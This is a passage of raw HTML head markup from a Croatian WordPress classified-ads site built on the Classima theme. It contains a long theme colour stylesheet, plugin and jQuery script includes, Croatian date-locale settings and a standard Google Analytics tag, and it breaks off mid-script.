.comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'hr', {"months":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthsShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"weekdays":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"weekdaysShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y.","LLL":"j. F Y. G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/daterangepicker/daterangepicker.js?ver=3.0.5" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/rtcl-common.min.js?ver=5.1.0" id="rtcl-common-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" id="rtcl-compare-js-extra">
/* <![CDATA[ */
var rtcl_compare = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","server_error":"Server Error!!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/compare.min.js?ver=2.3.7" id="rtcl-compare-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/photoswipe/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="rtcl-quick-view-js-extra">
/* <![CDATA[ */
var rtcl_quick_view = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","server_error":"Server Error!!","selector":".rtcl-quick-view","max_width":"1000","wrap_class":"rtcl-qvw no-heading"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/quick-view.min.js?ver=2.3.7" id="rtcl-quick-view-js"></script>
<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
